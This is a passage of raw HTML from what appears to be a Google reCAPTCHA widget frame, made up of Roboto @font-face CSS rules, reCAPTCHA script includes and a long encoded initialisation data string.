U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="K6cSnFLvKdQI4KG7V6pv_w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="K6cSnFLvKdQI4KG7V6pv_w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="K6cSnFLvKdQI4KG7V6pv_w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDi8OiYMOvaMOKY8KwwofDrHDDrCsDWh8GwoXCl8K/GMKxw4zCi8KJAk4Rcl1VNMO9d0jDlsONAH7Ck1Q5RMKIwo7DpsOFw65Ae8K4A8KnwpsOw7wCTzTCqsOTw6rCnMK8SAodw7oXw6TChcKUS8K0JcOlTMK/[base64]/DnlVXW8Kzw5nDsMO1BcK4w7ZlG0E1J8O/wp/CuATDpD7CqcO4eUN0wqQNwpZaXcKsej/CosOOw77CpRHCp0pcw6PDjknDhh7CgRVEwovDr8OowpgWw6kFXMKIKGrCi8KqAMOhwqnDuQkQworDisKBATs2RMOhHnYNQMOMZXXDl8Ksw7HDrGtoHwoOw4nCqsOZw4RMwpnDnlrCiih/w7zCrDNQwrgvZiUlVG/Ck8K/w6LClcKuw7IXHDHCpxh6wolhLsKxc8K1wrHCuhQFVzrCi27DhGcJw6kUw4nDqCtEcntRPcKaw4pMw7RSwrIYw5jDlyDCrTXChsKKwq/DiDg/ZsKYwqvDjxkpfMO7w47DiMK9w6vDom/CgVNUdMOlFcKnCMKhw4fDn8KyDxl4wpjCjMO/dlsXKcKRGSvCvWgvwr5CUWFSaMOhT1PDk03CqsOCFsOVbgjClFIdU8KscsKEw5LCrlZnb8OSwpLCp8KOw6fDnjZZw6JwDMOsw44XInfDox1xM3JLw7kmwpQVXMO+Kjd/R8KqfXLDpUg1a8OYw6Mkw4nCscOdZsKuw67DgMKywow7BTvCmMKMwrDCqlnChmgIwrwsw7diw57DjmrCpMOGHcKrw6I/PsKpZcKuwoN4FcO7w61bw77Dt8KNw7DCvyLCm0RuQcOpw780LzrCjMKZKcKgQMOMcAsNIWvCpcOmWQA9fMOadMOkw5p+A0bDtnUtMCR8wrxnw7wzYMK5YcOGw47Dhj/CiFZNQHrDnCzDvMK2OsKjfxIuw5o5cRzCpVBuwowgw7nDp8KUD1LCvW/DqMOcY8K6V8OFw50fWMOQDcKBX2nDjwFgBcKXwrnCgio7w6XDn8OoWsKeasKMJ2FTw696w4liw4o4ISAFRXjCixzCpMOcOnwww7rCicOCwpbCgR5Ow4YcwrLDrVbDgiQmwprCisO7JMOfJ8KlwodiIsKMwpMuwqPCt8KyQjIhV8OMMcKEw4/Dh1Qpw5YuwofCiUPDqX1IbMKOw5AxwpscUQTDqsONUUvDuUxkUMK1JFbDnFDCnlfDvCNtFMKMMsKbw7vDmMK2w7jCsMKxRcKzw5nCpHXDp0/DsQdQwpBBw6pHwrp4OcK6w57DiMOfXcOrwpzDnhjDuMKeRsOzwrjCmsOfw7XCqMKjw4B1wr4kw69JRyXCnx/DrEwresKjacKsPsKMw6bDnCFMw5JqTQXCrSM3w78oODLDsMKZwqzDjMK2wqnDthBtw6nCj8O/WsOEw6dzwq4vG8KWw75KF8KEwqjDnFzCtsK6w7XChDFlesKCw5l4CQDDqMKlEm7Dr8O7JXFpWR/DjXbCnG5twqYfK8KqDMO3w4/CocKaN1XDlsOswqXDvcKRw6paw5RdQsK7wrfCmsKGw5jDqxvClcKrHS5NHlvDrMOrwqEKKzoMwp/Dm0R1GcK9w6wLcMKxQ1DCmhzCimfDhxEXFRDDpsOpwqVVY8O9FGzCkMK/FkMOwpPDucOawqzDg2fCmi5Zw4U0W8KEP8OQYzIJwqfCjwDDiMO9AjrDsWFnwrTDo8KswqwCJsKmWXPCk8K4aUDCsmVMdMOuOsK/wqbDg8K7SsKHMsOvSVApwo/Di8Kkw4DDvMKuG3vDucOGwoxiLMKSw4TDt8Kgw7BKC0/CrsKNEBQFBlbDlMO7w47DlcK6QHJxU8OtGsKWwoYjwq4OTULDo8O3wqIPwp7CjXzCqljDs8KpYsKqewARXcKDwplnwpLCgxLDlcOQI8OuWRDCkcO/YsK0w4c+cTEWPFtmW8KSeHzCs8O5ZMO0w6PCq8O1FMOUw4tvwrDCmcODw6Vrw403E8KtN3w/[base64]/CrWNCL8KQOMKhYMODHMO2U8OPw4NcL11mGxfCgcOISh/DksK+w4PDkD3CjcOAw6FWeS/Dh0bCgHllwqEqXsKKa8OJwpNPeXcyXcOhwqh4D8KQezHDkA/DnDceDS8CbMKSwrdeUsKXwoNlwp5Hw5zConxZwo51WDXDssODW8O4OS3CoTpaAGXDlWPCqsOzecOvHQANRXPDs8ONwp3DjwrCvQAdwo/[base64]/CiMKLacOhwqctcBfCsS7Drk16wpzCvhFcwpTDh8OIMcOLfsOMNT7DlmHCiMKnNsO4wo5tw7rCscKMwq7DiRoxPMOuUUTDhVbCqF3CiEzDg2tjwocbB8KVw7DDosKqwpxkTWXCkndOFXLDq8OsIMKFVmodw6USA8K5bcO3wozDjcKqTB3Ck8KRwoXDmndRwr/Ci8KdFMOKQcKfO2XCjsKuSMORcVcYw4c9wp3CrcOXG8OFEMONwonCjR/CpWhZwqXCgzjCqCtgwqvDuz0kwqYJWF0OwqUaw4d/KHnDty/CvcKLw7LCskPCtMKEaMK2C2JBT8KAM8Odw6XDoCPCgcKPC8KsaGHChcOgwo3Cs8KxSBDDkcOGeMKNw6BgwqTDv8KewoDDusOAES/[base64]/CgwvCrnvCulnDnMK4B13Ds2lvH8Kpw4Ipw4XCuVjCiMOvOELCpkfDncO9B8O4BMOBw5nCtUEjw6swwrE1IMKRwr5ZwprDlHLDqMKVE1HCtxwNYMOTF2PDiQsjK3pGRsK1wrbCoMOjwoJPL1jDg8O2TCJpw7wQC3/DuHDClsKJbcK1WcO3TcK8w7bCnjvDlEvCo8Kkw7ZAw7FEHMKswr/CngDDgBXDunXDuQvDqDPCh2LDvA4vUHfDtjojSTtaPcKBQzPCn8O9wqTDoMK6wrxkw4I8w5zDhmPCpTJZRMKKYRUUMCvDlsOgFz/[base64]/[base64]/CtsOEw73CpD8Sw5UjdVVMbFBDCMKTT8KiIMKXQcOwYQUEwpgowp7CtsKOJMOje8Orw4dEGsOrwqQiw4XDicO5wpBTwr4IwqnDhwM0RyPDgcOfecKvwp7DocKQNcKdXcOILxjDrMK0w7DCviF6wo/DmcKFCMOKw7EePcO2wpXClH5UeXkzwqh5b2bDmgVAwqbDk8KkwqAWw5jDjcOGwrzCpsKHAWLCly3CtgDDnsK6w5ZpRMK4AcKJwodpYBLCqU/Co3gzwph1ID7Ch8KOwp7DqVQPNiFNwoZuwoxdwqtAFDvCoUbDln9Lwq14wqMPw6l5w4rDiHjDmMOowpPDmMKxeBIXw73DsSrDvcKswpfCkTjCsBU7VmRuw5DDshPDlBttIsO+X8Orw7AoFsKQw4/CrMKRIcOZInZGLAwgZcKHK8K5w797E23Ci8Oow6cKMz0Kw6wHfSPChGXDtlsbw4PChcK7FhbDln0FVcKyNcOrw5/Dh1Y2w4BRw5vCsBtmBcO1wozCgMKIwqfDoMK+w65wP8K/w5gZwoDDoSFSA2gMDMKzwrfDq8OxwoXCmcKQCH8fIg1FCsKVw4tLw7RMwrzDlMKIw57Cr2Qrw5dVw5zDosO8w6fCtsK5HxUBwqgVKBomwoLDthJlwoF4wrnDg8O3wpxZM1EQUcO6w7NVwpALbxVwecOUw5w8TXpvbTbCg0zDg1s2w5jDmVbDo8O0JmdKQ8K6wrnDkH/ClgA4KxDDjcOLwoM0w6AJBcKWw4rDtMOZwq/[base64]/CvXzCvy/[base64]/[base64]/Cg8Kiwp7CmsKSdcOawpjCn3tLw7vDjVrCm8KVZ8KfCMOFw5U5EMK9CMKow7QuUcOuw7bCqsK/Hkt9w5RUIcKSwodYw5NnwqrDoB7ChVXCisKrwqLCosKnwofCnC7CtsKOw7LCrcOLSsO8f0ZdImpPCV3DhnQHw7/CvVLCjsONXCUKbMKRehrDu13CtWnDrMObKcKIbFzDhsKgf3jCosOiO8OdQUHCrlTDgj/DoA9EfsK7wrdQwrjCnMK9w4nCpg7CiGFpHFxcOHcGQsKsBBh8w47DsMK3BiEVIcKsLCRdwo/Dh8OqwoBAw7LDjnzDuCLCuMKHG2PDkFIeEWZwPFY0woEZw5zCt1zDucOqwq7ChkoPwrjCk0IIw6jCsjElfSfCsiTCosK4w4EPwp3ClcK8w4DCvcKOw6VeHBkLJ8KnA1YKwovCksOGPcOjJMOyOsOow7XCjwh8K8OgKMKvw7Rsw6/[base64]/Dq8OPEz3DlxfDi0nDixrDg0tsdMK7QRZXw6XDjMK0w6hCwpEPNcOWA27DiijCi8Ozw7AzREDDmsOhwrk/YMOxw5XDtMK2S8OFwpDCrCU6wpDDh20lJ8OSwrHCucOLM8K3FMOOw64if8KHw7hzfsO4wrHDrQDCgMKMBWvCvcK7cMOcKcOFw77DusOHYATDjcOhwoLCi8O8cMKAwobDosOfw59WwpI/FQYbw4NNZVsqVCrDgH/DscOxHcKdIcODw5YWD8ORFcKWwpkPwofCnMK/w4bDrALDjMOpWMK3QBRIYDzDksO2G8Osw4nDjMKvw4xYw6HDvDYYGVTClwYEQR4sOkoDw547E8OmwosyUwnCqADDrcOnw4xWwpRUFMKxbkHDswEDWsKQREAFw77DsMKTWsK6fyYHw5dSVXrCgcOePyDDswcRwqnCnMKRw4Icw7HDusKoacO/UH7DplbCk8OVw77CrGUGwrLDlcO+wpHDkBh+wrRIw5M0QMKyHcKLwp7DskdSw4wbwpvDgAUFwqbDm8Ktcw7DscKLfMKFGEUSA1LDjQkgwo/CosOSfsOQw7vCuMKWJ18ew6NLwqNKa8OzIcKyMCgAKMObciQDwoQFUcO/wpnCiA8PRsKvOcOrKMKEwq9Dwqgmw5bDncOzw6HDv3YiRGzDrMOqw64Aw4ADGg3DuRvDo8O3CxXDpMKAwprCq8KAw6nCqz4QWk8/[base64]/XcK7w7gZwojCjMKzZcO/wpkKwonDjjo8HgxRw67Dh3QpPcOZw6Ekwp7Dp8OiTBZaBsKEPC3CvmrDqMOxBMKpNgbCgcO/wpvDil3CksKeaT8Ow6h3ZTvCt3wTwpp0OsKCwqpoC8OddznClmkdwpR5wrfDmXgrwqUPKsKfC2bCuQnDrkh/Dnd/wqJFwrXCkWtawopYw6V/BBLCqcOSBcOXwrDDjVYkfClUPSHDqsO7w7DDgsK6w6tTYsO9MDVzwpPDqQB/w5vDt8KcKS3DnMKew5ABPHfCtAFZw5gNwprDnHoyU8KmO0lDw4wuMsKIwq4Aw5JgWMOFf8Opw6ZcDQ/Dr0LCtsKQCcKjF8KKEsODw4zDk8KuwrwawoDDuGYCwq7DrjvCiDVVw5EZcsKNCDjDncOFwqDDhsKsfMKDbMONSmEzwrU7wqgwUMOWw4/[base64]/wpDDk8K9wp/CoD0xwqjDpMO5IhsbwpnCgwtTZFNiw5nCk1cLO0DCrA3Dg0PCgsO8wqnDpXXDhTnDl8KGCg9KwqfDlcKswpbDgMO7CMKcwrMdSiDDlR0EwofDs3cGUcKMVcOmC1/[base64]/O8KTUMOLPcOawr7DlG7DnsOUw6zCjCzDug8BdjPCpAA4w5daw4MXwoLDngLDih/[base64]/DkcK4w6rDh8OLwpzCucKeeylSw57DvFjDo8ODwqwzYSPCrcOvYAxjwrrDmsKCw4Ngw5XDvi82w5cSw7RZT0XClx8Cw4jCh8OUAcO4wpNEJiIzJQfDgMOACG3Ch8KqQV17wr/Ci1xDw5TDiMOmWcOXwpvCicO1TjcCAMK0wqc9dMKWcGcvZMKfw5LCocKcw7DDtsK2bsKUwrAOQsKnwpHCsEnDssOGWnrDnTEewr8hwrLCs8O7wpFnQnjDlcO4NRxWEjh4wpDDqhR0w5bCocKfCcOKUW4qwpI2KMOiw7/ChMKswpnCn8OLfV5DKiRpD1k2w6XDk2d+I8OawqQ9wq9ZFsK1FMKxBsKBw5vDmsKEMcKow4TCm8KRwr01wpILw7kvcsKieHlDwrPDlMOvwrDChMKbwoPDgUrDvlTChcO9w6JfwqrCksOAV8KOw58kVcO/w5jDoQR8JsO/wpQWw61cwoLDl8Kdw7xTBcKGeMKAwq3DryHCmkXDnVdEZQB/[base64]/YcObw5IcblVCw53DmcOYwqMRWmnDjcK8wpLCmX0iw7/DrsKib1HDt8O6NDXCrMO3ETnCsQgGwrnCsXvDumtLw6drTcKNEGl/wrbCv8KUw7DDnsKUw47DlkhQG8OYw4nCkcK/Oklmw7rDp2dqw63DoxZswp3Dg8KHE37CkjLCqMKXHxpBw6LCiMOzwqcuwpbCmMOMwq9xw7fCoMKSL1Z5fCBIDsKDw5DDqHkUw4MXO3bDscO1aMOfL8OgUyVUwoLDmzN9wrbCqR3DjMOyw5UVfMO9woRXasKkScK/w6sOw6bDpsKVWFPCqsOFw6nDscO6wovCo8KYcRIGwroICXvDlsKUwrTCvsOLw6bCucOuwpXCvRfDhEtHwoHCp8K5QgkAeiXDjiZRwqnCncKPwqDDkX/CpcKsw6Nvw4jCqMKbw7FTdMOqwoDCuRrDsm7DjUZYYBjCj08hazQEwp9sN8OMBj0hUCjDjcOdw69bw7wew7TDrRvDhETCtMKjwpzCncKEwok1KMOVVcO/CXF3DsKSw7rCtx9mak3Dn8KmVUDCj8KvwpYgw5TChkzClHvDo23DiAvCucKYFMKeQ8OkTMK9BMOhSEQBw64YwoVjRMOsEMOmBSIqwpvCqsKGw73DihR2w6wWw4/[base64]/[base64]/[base64]/dcK5dsOnw7LChHjCn8KmwpQcwpDCmA7CjcOeXcOWK8O2BEpcWGQNw5A3TEzDt8K6Fm9vw6jDh1scTcONOxLDjlbDgTQmf8KzYirDvsOFw4XChF1Ow5DDpAp8FcO3BmU9QHDCqMKAwrhqRW/DicOYwo3DgMKHw6cIwonDvMOEw4TDjk7DkcKaw7XCmwLCucK7w6HDkcO1MGPDrcKZOcOKw5cybMOgWcO2T8KVYH1WwoAfbsKsCDXCkUDDuVHCs8O4ej/[base64]/Dp0TDgkTCm0gdw7PCqXMRw6jCjMOfwqMHwoE3MwDDpsKuw4N/LEg4WcKewpnDqsKTOMOJFMKQwp4eNMKMw4bDjMO2VgNOw4vCrjpSfQkiw7bCn8OPMcOidwzDlQtmwp0RJ3HCuMOgw7dsYBpLAMK1wow9U8OWHMK8wrQ1w5xlXBHCuHhgw5rCpcKbOUwhw5gBw7ISdMK/wqDDiW/DgsKdW8Oaw5XCgAVSFwPDkcOKw6nCv1fDuUIUw7BBEEHCgcKQwpAdTMK0LMOkM3t2w57Dq0USw7oDd3bDkMKdPURQwpN5w7vCocODwowyw63CjsOEfsO/[base64]/CmsOuw4XDs8KVw58Yw68oOFEZwpUSSzhpwpjDj8OUMsOIw47CvsKNw6EpOsKtI2hfw7kpHsKaw6ANw5hDeMKyw6tbw4QMwofCvMO/JgzDki3CucObw7jCl3tfB8Oew6rCrwM9LVvDlkMow6gFKsO/[base64]/[base64]/[base64]/QMOmUGTDuVdsCMOgwoREw5vDs8OCb3J4MmRrwrB6wqgOLMKrwpAjwprCl3JdwovDjWFgwpPDnT9wZsOLw4DDucKVw5fDtHlbKVrCp8O9DSxLZ8OkAR7CsyjCuMOcTSfDsAAfekPCvTDCh8KGwrTDtsOrFUXCpg4swojDugUZwprCjcK/w6hJwo/DuDN4XAnDtMKjw7AoFsOdwrXCnU3Dq8OjATTCsxMywpPDs8Krw7gXwpAabMKXKT8MDcKIwponXMOrcsOLwrrCncOhw4nDhjF+Y8KEdMK/WEXCl2hWw5o0wogFYsO+wrzCnVvChWF3bsKIRcK/wrkjGXcvEScyYMOAwoHCiy/DrcKQwpDCpARePwsTTw1hw50yw5vDn1FXwpXDqzjCkknDq8OlIcOiGMKiw7BbJwzDgcKyNXTCjsOCwpHDvAnDqlUowr/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ccKtUyzCv8KSwpl1wqXCpMK8D8KdwqLCuMOKwqkLb8Kjw6oebRPDl2oGWcKbw6/DnsOzw5kVU2LDrgfDm8OfeX7DpjEwZsKxPWvDp8OgScO6PcO/[base64]/CsivCk8OqwqMjwrg3U2pHY8KHw74vLVt1w67ChCw6w4rDvcO5LiNSwqc8w6PDhcOxHMKmw4nCjnxDw6vDg8O9Kl3CosKww6/CiDUHFWB1w4FWFcKTTQTCkA3DhsKbBMKaKcOjwqDDsy/CvcKmasKLwovDosKYPMOnwpJQw7rDqSVcacKjwoUdJxDCkUzDo8KnworDi8OVw7g0wrzCsnlCPcOYwrp1w798w7hcwqnCo8OdAcOawoLDgcKPfEgTaS7Dk09DCcKjwqcpTWsXUWHDqVXDlsK6w7owFcKiw7c0TsO+w5/DkcKrU8K3wpBIwqt3wrjChWTCpg7DqcOWC8K/d8Krwq/[base64]/OMKuXsO7IsOvPcK9DMOJwrvCq8OuEFjDkQ4ow4zDqsKoYsKowp1Bw6jCvMKkeTUxZMO1w7fCjcOBczo4fMOdwq9fw6PDg2TCq8K5wrVZccOUa8KlQ8O4wrnChsOKBDZsw6Eaw5Urw4vCplXCmsKaMMOjwr/DtjwjwolawptLwr1BwrjCoH7DmG/CmCpXwr/[base64]/Co8Kyw4YXc3V1DsOgVcOVwqZmw50dwookaMOxwoBww5oLwrQRw53CvsKQPcOqAwVKw5rDtMORP8OLfBvCscOhwrrDpMKQwpkAYsK1wqzCsS7CgcK/w7HDoMOWTsKNwp/CssOEQcKgwp/DpcKgacOMwpwxCsK6w47DksOhQcOtUcOuCQPDrl02w6pww6HCj8KoHsKrw4fDklQHwpjCk8KtwoxhTRnCoMOeUcKYwqbCvHfCmxUdw582woQiw6FjOT3CoWMywrTChMKjSsKSOkDCnMKkwqUYw77DgzBewq1aJw/[base64]/Dq8KnJ3TCisOcwqvDhsOPw6zCrsOAw6MTw47ChcKWRMONZsKBHC/[base64]/[base64]/wrDDo8OHUcKOFMOew6tuasKVPsKew5YmJFzDryDDvcOEw4jCgHY2P8Klw6RAVygfQ2A2w5vCqAvCv2YJGGLDhWTDmcKGwpbDk8Okw7bCkUA2wqfDjk7CssOEw4bCvCZ3w49XP8Oew4/CiV4iw4bDgcKsw6FewqfDiHfDsFLDlm7CrMOBwo/CujvDicKKIMODdz/[base64]/B8OHX8OXSzXDscKTfRjCicKyInQDXcOQw5PDvSnDjXBkG8KPf1TCncK3eCAdX8OZw4bDp8OXP1JCwrLDmx3DrMKtwprCk8Oiw6s+wqjCmzUvw7Z1wqhkw4AxWhLCsMK8wrsrw6JiHRxRw5UKMcKUw6rCjCUFIMONZsOMMMK8w4TCisKrPcKAccK1w5jCnH7DkF/CjWLCucKEw6fDtMKjZwvCrQBKe8OvwpPCrFMBVgFySGdqRcKnwq8IF0M2OlA/w710w6FQwrNJKMKEw5sZNsKSwoEFwpXDr8O6OEtWJC3CqD1ew4TCssKTbncMwrlwD8ODw4vCqFTDvSIIwoMPCsOcOMKjCBfDjirDv8OkwpTDhsK7fQAhQ1Bvw48bw4N7w6vDuMKFFk7CvsOaw5R5KTZ8w79Gw6PCvcO/w6BtQ8OrwoHChB/DnjFcCsOBwqZYLMKvRE/DhsKBwo5zwp7CkcKGHjvDksOJwrgb